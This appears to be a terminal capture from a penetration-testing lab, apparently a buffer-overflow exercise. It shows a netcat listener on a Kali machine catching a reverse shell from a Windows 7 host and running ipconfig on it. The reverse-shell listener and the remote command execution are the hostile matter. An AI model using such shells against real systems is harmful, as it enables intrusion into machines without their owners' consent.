 ┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.23] from (UNKNOWN) [192.168.0.7] 49527
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\computador1\Desktop\Stack Overflow>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Conexi�n de �rea local:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.0.7
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.0.1
Adaptador de t�nel isatap.{6ED0D707-B339-43A5-BD9D-90C81D6BB5B5}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS espec�fico para la conexi�n. . :
C:\Users\computador1\Desktop\Stack Overflow>